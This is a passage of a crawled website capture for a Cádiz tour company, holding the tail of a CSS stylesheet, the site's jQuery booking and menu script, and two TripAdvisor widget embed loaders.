	color:#ED048C;
	margin-bottom:10px;
}

.local-image-0{
  float:left;
}

.local-image-1{
  float:right;
}

.local-description-0{
  float:right;
	font-size:18px;
	height:400px;
	padding-left:40px;
}

.local-description-1{
	float:left;
  font-size:18px;
	height:400px;
	padding-right:40px;
}

.local{
	height:400px;
	margin:50px 0;
}

.local header{
	margin-bottom:15px;
}

.local-description-text{
	height:342px;
	border-bottom: 2px solid #ED048C;
}
.local-end{
	margin-bottom:100px;
}


/*======================== END LOCALS ===============================*/
/*============================= FOOTER ===============================*/

#page-footer{
	color:#FFFFFF;
	background-color:#434343;
	line-height:25px;
}

#page-footer h3{
	font-size:30px;
}
#page-footer a{
	color:#FFFFFF;
}

#page-footer .row{
	padding-top: 50px;
}

#logo-footer{
	padding: 0 20px;
}

#contact-footer span{
	color:#D7056B;
	font-size:20px;
	font-style:oblique;
}

#contact-footer .social-network{
	padding:10px 0;
}

#contact-footer .social-network img{
	padding-right:10px;
}

#contact-footer .social-network img:hover{
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}

#contact-footer .mail-footer{
	padding-right:12px;
}

#footer-copyright{
	font-style:oblique;
	font-size:14px;
}

.external-hashtags{
	display: flex;
}

.riderly-hashtag img {
	height: 115px;
}

/*=========================== END FOOTER =============================*/

.redirect-popup .sk-circle {
    display: block;
    margin: 100px auto;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 50vh;
    bottom: -30vh;
}

.white-popup {
  position: relative;
  background: #FFF;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
  border-radius: 10px;
}

.redirect-popup {
  position: relative;
  background: #FFF;
  width: auto;
  max-width: 500px;
  margin: 30vh auto;
  border-radius: 10px;
  text-align: center;
  padding: 40px 0 5px;
}

.payment-redirect-popup-title {
  width: 100%;
  background-color: #ED048C;
  text-align: center;
  color: #ffff;
  padding: 18px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  font-weight: 600;
}

#payment-redirect-popup img {
  width: 80px;
}

#payment-redirect-popup a {
  color: #3366BB !important;
}

.payment-redirect-popup-icon {
  text-align: center;
  padding-bottom: 18px;
}

.payment-redirect-popup-text {
  padding: 20px 18px 18px;
  text-align: center;
}

.spinner {
  margin: 40px auto 20px auto;
  width: 70px;
  text-align: center;
}

.platform-ios #mapadinamics {
  display: none;
}

.sk-circle .sk-child::before {
  background-color: #ED048C !important;
}

.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

#commentform p {
  margin: 10px auto;
}

#commentform label {
  display: block;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

/*============================== QUERY ===============================*/

@media screen and (max-width:330px ){

	.home-second-banner-text .fix-text{
		padding: 90px 20px;
	}

	.home-second-banner {
		font-size: 22vw;
	}

	.home-second-banner .caption{
		padding: 30px;
    font-size: 5vw;
	}

	.home-banner-text {
    margin: 7vh auto;
	}

	.home-banner-text h1 {
    font-size: 85px;
	}

	.home-banner-text h2 {
    font-size: 25px;
	}

}

@media screen and (min-width:360px){
	.home-second-banner .caption{
		padding: 40px;
    font-size: 4.5vw;
	}
}

@media screen and (min-width:360px) and (max-width:500px ){
	.home-banner-text {
    margin: 30px auto!important;
	}
}

@media screen and (min-width:376px) and (max-width:532px ){
	.home-second-banner .caption{
		padding: 50px;
    font-size: 3.5vw;
	}
}

@media screen and (min-width:533px) and (max-width:568px ){
	.home-second-banner .caption{
		padding: 50px;
    font-size: 3.8vw;
	}

	.home-banner-text {
    margin: 85px auto!important;
	}

	.home-banner-text h1 {
    font-size: 79px!important;
	}
}

@media screen and (min-width:361px) and (max-width:375px ){
	.home-second-banner .caption{
		padding: 35px;
    font-size: 4.5vw;
	}
}

@media screen and (min-width:569px) and (max-width:736px ){
	.home-second-banner .caption{
		font-size: 3vw;
    padding: 55px 30px;
	}
}

@media screen and (min-width:737px) and (max-width:1024px ){
	.home-second-banner .caption{
		padding: 60px 30px;
    font-size: 2.5vw;
	}
}

@media (min-width:1025px){
	.home-second-banner .caption{
		padding: 55px!important;
    font-size: 2vw;
	}
}

@media (min-width:1220px){
	.home-banner-text {
    margin: 10vh auto;
	}
}

@media screen and (min-width:331px) and (max-width:560px ){

/*
	.page-content .container{
		width:100%;
		padding-left: 0;
		padding-right: 0;
	}
*/
	.home-second-banner {
		font-size: 22vw;
	}

	.home-second-banner-text .fix-text{
		padding: 70px 20px;
	}

	.home-banner-text h1 {
		font-size: 92px;
	}

	.home-local-experience img {
		padding: 0;
	}

	.tours-types img {
		height: 300px;
	}

	.building {
		background-image: url('/../../images/building_page_mobile.jpg');
	}

	.building-desktop {
		display:none;
	}

	.building-mobile {
		width:100%;
		display:block;
	}

	.tour-details{
		width: 100%;
	}

	.map iframe, #map-cover{
		width: 100%;
	}

	.interest-places-list{
		width:100%;
	}

	.booking{
		display:none;
	}

	.presentation h1 {
		font-size: 20vw;
		line-height: 1;
	}

	.presentation {
		width: 100%;
		height: initial;
	}

	.legal {
		margin: 20px auto;
		width:90%;
	}

	.legal .title:first-child{
		margin-top:100px;
		margin-bottom:35px;
	}

	.legal .title{
		margin-top:10px;
	}


	.tour-features{
		float:none;
		margin-bottom:5px;
	}
}

@media screen and (max-width:991px ){

	.home-slider{
    background-position-x: 50%;
  }

  #cities-menu {
  	border-top: solid rgba(229, 229, 229, 0.7) 1px !important;
  }

  .header-image img{
    object-position: 50% !important;
  }

  .locals-header img{
    object-position: 68% !important;
  }

  .header .nav a{
    height:auto;
  }

  .header{
		background-color: rgba(7, 82, 125, 0.9) !important;
		border-bottom: solid rgba(229, 229, 229, 0.7) 1px;
	}

	.nav {
		display: block;
		width:108%;
		height: calc(100vh - 75px);
		background-color: rgba(7, 82, 125, 0.9);
		position: relative;
		left: -116%;
		z-index: 99;
		top: 75px;
		overflow: scroll;
	}

	.header-nav ul {
		position: absolute;
		top: 0;
		left: 60px;
		right: 15px;
		margin-right: -50px;
	}

	.header-nav li {
		display: block;
		height:unset;
		padding:0;
		border-top: solid rgba(229, 229, 229, 0.7) 1px;
		width: 100%;
	}

	#cities-menu span, #tours-menu span{
		float: right;
                margin-top: 11px;
	}

	.header-nav li a {
		text-decoration: none;
		color: #E5E5E5;
		margin-left: 20px;
		font-weight: 700;
	}

	.header .container{
		height:75px;
	}

	.menu-bars {
		display: block;
		position: absolute;
		right: 0;
		font-size: 40px;
		top: 10px;
		color: #ED048C;
	}

	.menu-bars a{
		position: absolute;
		right: 0;
		top:5px;
	}

	#form-contact {
		margin-top: 20px;
	}

	.form-checkbox {
		float: right;
		width: 90%;
	}

	#about-us h1{
		font-size:45px;
	}
	#about-us .underline{
		height:35px;
	}

	.justified-left .underline{
		width:calc(100% - 190px);
	}

	.justified-left h1{
		width:auto;
	}

	.justified-right h1{
		width:auto;
	}

	.justified-left2 h1{
		width:auto;
	}

	#about-us .justified-right p{
		padding-top:18px;
	}

	.submenu {
		float:none !important;
		width:inherit !important;
		left:0 !important;
		position: relative !important;
		background: rgba(6, 56, 84, 0.9) !important;
	}

	.menu-nav-container{
		height:100%;
	}

  .local{
    margin:unset;
    height:unset;
  }

  .local-image-0 {
    margin: 40px 0;
    float: right;
  }

  .local-image-1 {
    margin: 40px 0;
    float: right;
  }

  .local-description-0{
    float:none;
    font-size:16px;
    height:unset;
    padding-right:12px;
    padding-left:12px;
  }

  .local-description-1{
    float:none;
    font-size:16px;
    height:unset;
    padding-right:12px;
    padding-left:12px;
  }

  .local-description-text{
    height:unset;
    border-bottom:unset;
  }

  .listing-title h2{
    border-bottom:unset;
  }
}

@media screen and (width : 600px){

	.home-banner-text {
		margin: 120px auto!important;
	}

	.home-banner-text h1 {
		font-size: 87px!important;
	}

}

@media screen and (min-width : 560px) and (max-width:768px ){

	.col-sm-6{
		width:50%;
	}

}

@media (max-width:769px){
  .home-second-banner{
		background-position-y: -140px !important;
	}
	.home-local-experience{
		padding-bottom:0 !important;
		line-height:0.8;
	}

	.home-local-experience .col-sm-12{
		padding-bottom:60px !important;
	}
}

@media (max-width:700px){
	#about-us{
		margin:10px;
	}

	.underline{
		display:none;
	}

	.justified-right h1{
		float:left;
		width:auto;
	}

	.justified-right div{
		float:right;
	}

	#about-us h2{
		font-size: 35px;
	}

	#about-us p{
		padding-bottom:25px;
	}

	#contact-footer{
		margin:20px 0;
	}

	#information-footer{
		margin-bottom:20px;
	}

	#logo-footer{
		margin:auto;
		width:50%;
		padding:0;
	}

	#logo-footer img{
		width:100%;
	}
}

@media screen and (min-width : 560px) and (max-width:600px ){
	.home-second-banner {
		font-size: 95px;
	}

}

@media only screen and (min-width : 600px) and (max-width : 992px){
	.building {
		background-image: url('/../../images/building_page_mobile.jpg');
	}

	.building-desktop {
		display:none;
	}

	.building-mobile {
		width:100%;
		display:block;
	}

	.tour-details{
		width: 100%;
		margin-bottom:35px;
	}

	.home-second-banner {
		font-size: 95px;
	}

	.map iframe, #map-cover{
		width: 100%;
	}

	.interest-places-list{
		width:100%;
	}

	.booking{
		display:none;
	}

	.presentation h1 {
		font-size: 15vw;
		line-height: 1;
	}

	.presentation {
		width: 100%;
		height: initial;
	}

	.home-banner-text {
		margin: 90px auto;
	}

	.home-banner-text h1 {
		font-size: 92px;
	}

}

@media screen and (min-width : 600px) and (max-width:1024px ){
	.home-banner-text {
		margin: 90px auto!important;
	}
}

@media (max-width:1024px ){
	.home-second-banner{
		background-position-y: -190px;
	}
}

@media (max-width: 692px){
	.home-second-banner{
		background-position-y: 0px !important;
	}
}

@media (min-width:992px ){
  .book-btn-out{
		display:none;
	}

	#tours-menu:hover .submenu{
		display:block !important;
	}

	#cities-menu:hover .submenu{
		display:block !important;
	}
}

@media (max-width:500px ){
	#form-contact-submit {
    position: unset;
    margin: 15px 0 0 100%;
	}

	.header-image img {
    object-position: 0px;
	}
}
@media (min-width:1600px ){
	.home-second-banner{
		height: 400px;
	}
	.fix-text{
		padding-top: 128px;
	}
	.home-second-banner .caption{
		padding: 85px!important;
		font-size: 1.6vw;
	}
}
@media (min-width:1800px ){
	.home-second-banner{
		height: 400px;
	}
	.fix-text{
		padding-top: 128px;
	}
	.home-second-banner .caption{
		padding: 100px!important;
		font-size: 1.5vw;
	}
}
/*
#contact-footer .cdsRating {
	margin-top: 20px;
	margin-bottom: 15px;
}
*/
#contact-footer .cdsRating span {
	font-size: inherit !important;
	line-height: 30px;
}

.cdsROW.narrow {
 	width: 170px !important;
}

.cdsComponent.logo {
	background-image: none;
    	height: auto;
    	width: auto;
    	float: none;
	margin-top: 0;
 	position: relative;
	top: auto;
}

#page-footer .TA_cdsratingsonlynarrow a {
	color: initial;
}


.header-nav.menu-nav-container a:hover {
    font-weight: 900;
}

.presentation h1 {
    text-shadow: 1px 1px 1px #888;
}

.tour-type-title {
    margin-bottom: 72px;
}

@media (min-width:1800px ){
	.presentation h1.long-title {
    		font-size:7vw;
	}
}


.tour-image-listing {
  position: relative;
}

.more-info {
    position: absolute;
    background-color: #ED048C;
    right: -10px;
    padding: 4px 10px;
    box-shadow: 1px 1px 2px #000;
    top: 10px;
    font-family: SignPainter;
    font-size: 24px;
    font-weight: 600;
    color: #FFF;
}

.local-description-text a {
    color: #D7056B;
}


.links {
    margin: 80px;
    border: 2px solid #434343;
    padding: 80px 0;
    border-radius: 17px;
    text-align: center;
}
.links h3{
    font-size: 110px;
    color: rgba(184, 14, 105, 0.9);
    margin-top: 50px;
}

.links a {
  font-size: 24px;
  margin-bottom: 20px;
  line-height: 60px;
}

@media (max-width:900px) {
    .links {
      margin: 0;
      border: 0;
      padding: 20px 0;
  }

  .links h3 {
      font-size: 15vw;
  }
  .external-hashtags{
		display: grid;
		grid-template-columns: repeat( auto-fit, minmax(165px, 165px) );
		row-gap: 10px;
	}
}

#datepicker-fixed .activeClass {
    color: white;
    background-color: #8DB255;
}


#datepicker-fixed .day,
#form-contact-date-container .day {
    color: white;
    background-color: #DC3023;
    border-radius: 0;
    border: 1px solid white;
}

#datepicker-fixed .day.activeClass,
#form-contact-date-container .day.activeClass {
  color: white;
  background-color: green;
}


.lang-item.current-lang {
  display: none;
}

.lang-item span,
.lang-item img {
  display: none;
}

.lang-item a {
	padding: 15px 35px 20px 0px;
}

.lang-item a:before {
	margin-top: 2px;
    position: absolute;
    margin-left: -25px;
	content: "\f05b";
	font-family: 'icomoon';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
    font-variant-ligatures: normal;
text-transform: none;
line-height: 1;
letter-spacing: 0;
-webkit-font-feature-settings: "liga";
-moz-font-feature-settings: "liga=1";
-moz-font-feature-settings: "liga";
-ms-font-feature-settings: "liga" 1;
font-feature-settings: "liga";
-webkit-font-variant-ligatures: discretionary-ligatures;
font-variant-ligatures: discretionary-ligatures;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}




.lang-item a[lang=es-ES]:after {
	width: 36px;
	height: 36px;
	content: "";
	display: inline-block;
	background-image: url(https://cadizforniatours.com/images/icons/icon_es.png);
	border-radius: 36px;
	    margin-top: -5px;
}

.lang-item a[lang=en-GB]:after {
        width: 36px;
        height: 36px;
        content: "";
        display: inline-block;
        background-image: url(https://cadizforniatours.com/images/icons/icon_en.png);
        border-radius: 36px;
    margin-top: -5px;
}


@media (max-width: 991px){

.header {
  position: fixed;
}

}


@media (max-width: 991px) {
	body > div#booking {
		position: relative !important;
		width: calc(100% - 55px);
		top: auto !important;
		margin-left: 40px;
		display: block !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cadizforniatours.com/js/web/main.js?ver=4.9.8
body_size: 5336
content:
$(document).ready(main);

// Booking
var bookingOffset = null;

function checkOffset() {
	var booking_height = $('.booking').height();
	if ($(window).scrollTop() > bookingOffset.top - 30 ){
		if ($(window).scrollTop() > $('#page-footer').offset().top - (booking_height + 50) - 200){
			$('#booking').css({
				'position':'absolute',
				'top':($('#page-footer').offset().top - (booking_height + 50) - 200)+'px',
				'right':'2.3%',
			});
		}
		else {
			$('#booking').css({
				'position':'fixed',
				'top':'0px',
				'right':'2.3%',
			});
		}
	}
	else {
		$('#booking').css({
			'position':'absolute',
			'top':'auto',
			'right':'2.3%',
		});
	}
}

function init_popup_booking_datepicker() {
  $('#form-contact-date-container .date-picker-booking').datepicker('destroy');
  $('#form-contact-date-container .date-picker-booking').datepicker({
    autoclose: true,
    language: 'es',
    todayHighlight: true,
    startDate:comienza,
    endDate:termina,
    container:'#form-contact-date-container',
    beforeShowDay: function(date){
       var d = date;
       var curr_date = (d.getDate()).pad(2);
       var curr_month = (d.getMonth() + 1).pad(2); //Months are zero based
       var curr_year = d.getFullYear();
       var formattedDate = curr_date + "/" + curr_month + "/" + curr_year

       if ($.inArray(formattedDate, active_dates["index_" + $("#form-contact-lang").val()]) != -1){
         return {
            classes: 'activeClass'
         };
       }
    return;
   }
  });
}

//popup request booking
function init_popup_booking(){
	$('.popup-with-form').magnificPopup({
		type: 'inline',
		preloader: false,
		focus: '#name',
		callbacks: {
			open: function(){
				$('.white-popup-block').css({'padding':'20px 30px'});
				$('#tour-booking-form')[0].reset();
				$('#form-booking-date').val($('#booking-datepicker').val());
				$('#form-contact-hour').selectpicker('val', $('#booking-hour').val());
				$('#form-contact-adults').val(($('#booking-adults').val())?$('#booking-adults').val():1).change();
				$('#form-contact-childs').val(($('#booking-childs').val())?$('#booking-childs').val():0).change();
				$('#form-contact-infantiles').val(0);
            $('#form-contact-lang').val(($('#preform-contact-lang').val())?$('#preform-contact-lang').val():1).change();
            init_popup_booking_datepicker();
			calculate_amount();
			},
			afterClose: function() {
				$('#tour-booking-form').show();
				$('#request-booking-ok').hide();
				$('#request-booking-ko').hide();
			}
		}
	});
}

$('#form-contact-adults,#form-contact-childs,#form-contact-infantiles').change (function(){
	var id = $(this).attr('id');
	var n = new Number($(this).val());
	var limit = (id == "form-contact-adults")?1:0;
	if (isNaN(n) || n < limit){
		$(this).val(limit);
	}
});

function calculate_amount(){
	$.ajax (
		{
			'url': '/calculate_amount',
			'type': 'POST',
			'dataType': 'JSON',
			'data': {
				'adults':$('#form-contact-adults').val(),
				'childs':$('#form-contact-childs').val(),
				'infantiles':$('#form-contact-infantiles').val(),
				'tour':$('#tour-id').val(),
			},
			'success': function (json) {
				$('#pvp-amount').html(json.amount);
			},
			'error' : function () {
        alert('Ups!!, Se ha producido un error en el proceso de reserva');
      }
		}
	);
}

function init_popup_payment(){
  $.magnificPopup.open({
    items: {
      src: '#payment-redirect-popup'
    },
    type: 'inline'
  });
}

//request booking
function validateEmail() {
	if ($("#form-contact-email").val().trim() != $("#form-contact-email2").val().trim()) {
		alert(__("Se ha producido un error al verificar el mail"));
		return false;
	}
	return true;
}
function send_tour_booking_form () {
	if (validateEmail()){
/*
		if (grecaptcha.getResponse() == ''){
			alert('Debes indicar que no eres un robot');
			return false;
		}
*/
		$('#form-contact-submit').hide();
		$('.spinner').show();
		$.ajax (
			{
				'url': '/process_booking',
				'type': 'POST',
				'dataType': 'JSON',
				'data': $('#tour-booking-form').serialize(),
				'success': function (json) {
					if (mobileCheck()) {
						window.scrollTo($("#tour-booking-popup").offset().top - 30, 0);
					}
					$('#form-contact-submit').show();
					$('.spinner').hide();
					if (json.ok == 1){
						$('#tour-booking-form').hide();
						$('#tour-booking-form')[0].reset();
						$('.white-popup-block').css({'padding':'0'});
						$('.mfp-close').css({'color':'#FFFFFF'});
						
            if(!json.pay){
              $("#request-booking-ok").show();
            }
            else{
              window.location = "/payment_redirect/"+json.pay;
            }
					}else {
						$("#request-booking-ko").show (10);
					}
				},
				'error' : function () {
					$('#form-contact-submit').show();
					$('.spinner').hide();
					$('#tour-booking-form').hide();
					$('.white-popup-block').css({'padding':'0'});
					$('.mfp-close').css({'color':'#FFFFFF'});
					$("#request-booking-ko").show (10);
					if (mobileCheck()) {
						window.scrollTo($("#tour-booking-popup").offset().top - 30, 0);
					}
				}
			}
		);
	}
}

//~ function init_popup_send_tour_booking_form () {
	//~ $('.popup-with-form').magnificPopup({
		//~ type: 'inline',
		//~ preloader: false,
		//~ focus: '#name',
		//~ callbacks: {
			//~ afterClose: function() {
				//~ $('#tour-booking-form').show();
				//~ $('#request-booking-ok').hide();
				//~ $('#request-booking-ko').hide();
			//~ }
		//~ }
	//~ });
//~ }

// validate privacity and recaptcha

function validate_privacity_form(element){
	if (!$('#form-checkbox-privacity').is(":checked")){
		alert(__('Debe aceptar la política de privacidad'));
		return false;
	}
	if (grecaptcha.getResponse() == ''){
		alert('Debes indicar que no eres un robot');
		return false;
	}
	return true;
}

function mobileCheck() {
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

function SubMenuNav() {
	this.state = 1;
	this.up = function (element) {
		this.change();
		element.css({
			display: 'block',
		});
	};
	this.down = function (element) {
		this.change();
		element.css({
			display: 'none',
		});
	};
	this.change = function() {
		this.state = (this.state +1)%2;
	}
	this.active = function(element) {
		if (this.state == 1) this.up(element);
		else this.down(element);
	}
}

function MenuNav() {
	this.state = 1;
	this.up = function () {
		this.change();
		$('.nav').animate({
			left: '-35px'
		});
		$('.menu-nav-overlay').css(
			{
				display:'block',
			}
		);
    var bodyHeight = $('.nav').height() + 75;
		$('body').css(
			{
				'overflow':'hidden',
        'height':bodyHeight+'px',
			}
		);
		$('.menu-nav-overlay').removeClass('nav-animation-down');
		$('.menu-nav-overlay').addClass('nav-animation-up');
		$('body').addClass('menu-open');
	};
	this.down = function () {
		this.change();
		$('.nav').animate({
			left: '-116%'
		});
		$('.menu-nav-overlay').css(
			{
				display:'none',
			}
		);
		$('body').css(
			{
				'overflow':'auto',
        height:'auto',
			}
		);
		$('.menu-nav-overlay').removeClass('nav-animation-up');
		$('body').removeClass('menu-open');
		$('.menu-nav-overlay').addClass('nav-animation-down');
	};
	this.change = function() {
		this.state = (this.state +1)%2;
	}
	this.active = function() {
		if (this.state == 1) this.up();
		else this.down();
	}
	this.recalculate = function () {
    console.log('hola');
		if ($(".menu-nav").css('display') == 'flex'){
      console.log('hola1');
			var pos = $(window).scrollTop();
			if(pos > 50) {
				$(".menu-nav-overlay, .menu-nav-container").css({
					top: (window.location.pathname == '/')?'50':'0',
					position:  'fixed',
				});
			}
			else {
				$(".menu-nav-overlay, .menu-nav-container").css({
					top:'50px',
					position:  'absolute',
				});
			}
		}else {
      console.log('hola2');
			if (this.state == 0) this.down();
			$(".menu-nav-overlay").css({
					display:  'none',
			});

		}
	}
	return this;
}

var menu_nav = new MenuNav();
var sub_menu_nav_tours = new SubMenuNav();
var sub_menu_nav_cities = new SubMenuNav();
var touch_x_start = null;
var touch_x_end = null;
var touch_y_start = null;
var touch_y_end = null;

$('body').on ('touchstart', function (event) {
    touch_x_start = (event.originalEvent.touches[0].pageX);
    touch_y_start = (event.originalEvent.touches[0].pageY);
});
$('body').on ('touchmove', function (event) {
    touch_x_end = (event.originalEvent.touches[0].pageX);
    touch_y_end = (event.originalEvent.touches[0].pageY);
});
$('body').on ('touchend', function (event) {
	if (touch_x_start != null && touch_x_end != null){
		var touch_x_result = touch_x_start - (touch_x_end);
		var touch_y_result = touch_y_start - (touch_y_end);
		if (Math.abs(touch_x_result) >= 150 && Math.abs(touch_y_result) < 150){
			if (touch_x_result < 0 && menu_nav.state == 1){
				menu_nav.up();
			}else if (touch_x_result > 0 && menu_nav.state == 0){
				menu_nav.down();
			}
		}
		touch_x_start = null;
		touch_x_end = null;
	}
});

function main(){

	$('.menu-bars').click(function(event){
		menu_nav.active();
		event.stopPropagation();
	});
	$('#tours-menu').click(function(event){
		sub_menu_nav_tours.active($('#tours-menu .submenu'));
		event.stopPropagation();
	});
	$('#cities-menu').click(function(event){
                sub_menu_nav_cities.active($('#cities-menu .submenu'));
                event.stopPropagation();
        });
	$('.menu-nav-overlay').click(function(){
		if (menu_nav.state == 0){
			menu_nav.down();
		}
	});
	$('.menu-nav-container').click(function(event){
		event.stopPropagation();
	});
	//~ $(window).scroll(menu_nav.recalculate);
	$(window).resize(menu_nav.recalculate);


	var es_chrome = navigator.userAgent.toLowerCase().indexOf('chrome') > -1;
	if(es_chrome){
		$('.book-btn').css({'padding':'1px 30px'});
	}
	$('body').css({'display':'block'});
	if ($('.booking').length)
		$(document).scroll(checkOffset);

	bookingOffset = $("#booking").offset();
	map_cover ();
	if (!mobileCheck()){
		$(".not-mobile").hide();
	}
	var booking_height = $('.booking').height();
	if($('.booking').css('display') != 'none'){
		$('.tour-details').css({'min-height':booking_height});
	};
	if($('[data-rel="tooltip"]').length){
		$('[data-rel="tooltip"]').tooltip({placement: tooltip_placement});
	}
	style_lines();
}

function style_lines(){
	var total = $('.justified-left').width();
	var left1 = $('.justified-left h1').width();
	var right1 = $('.justified-right h1').width();
	var left2 = $('.justified-left2 h1').width();
	$('.justified-left div').width(calc_rest_width(total, left1));
	$('.justified-right div').width(calc_rest_width(total, right1));
	$('.justified-left2 div').width(calc_rest_width(total, left2));
}

function calc_rest_width(max, div){
	var result_width = ((95 - ((div * 100)/max)))+'%';
	return result_width;
}

//MAXIMICER

var expanded = 0;

$("#maximice").click(function(){
	var scroll = $('.interest-places-list').offset().top
	if(expanded == 0){
		$(".tour-description .description").css({
			'overflow':'unset',
			'height':'auto',
		});
		$(".degraded").css({'display':'none'});
		$("#maximice").html('- Minimizar');
		expanded = 1;
	}
	else{
		$(".tour-description .description").css({
			'overflow':'hidden',
			'height':'88px',
		});
		$(".degraded").css({'display':'initial'});
		$("#maximice").html('+ Seguir leyendo');
		$("html, body").scrollTop(scroll - 50);
		expanded = 0;
	}
	return false;
});

//MAP-COVER

function map_cover (){
	$("#map-cover").click(function(){
		$("#map-cover").css({
			'display':'none'
		});
	});
	$(".map iframe").mouseleave(function(){
		$("#map-cover").css({
			'display':'block'
		});
	});
}

//Cookies

function close_cookie_policity () {
	$(".cookie-policy").hide ();
	$.ajax (
		{
			'url': '/close_cookie_policity',
			'type': 'GET',
			'success': function (html) {}
		}
	);
}

//Tooltip

function tooltip_placement(context, source) {
	return 'top';
}


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=cdsratingsonlynarrow&uniq=872&locationId=12660113&lang=es&border=true&shadow=false&backgroundColor=white&display_version=2
body_size: 210
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.es/WidgetEmbed-cdsratingsonlynarrow?border=true&backgroundColor=white&shadow=false&locationId=12660113&display_version=2&uniq=872&lang=es";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=certificateOfExcellence&uniq=71&locationId=12660113&lang=es&year=2022&display_version=2
body_size: 192
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.es/WidgetEmbed-certificateOfExcellence?year=2022&locationId=12660113&display_version=2&uniq=71&lang=es";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
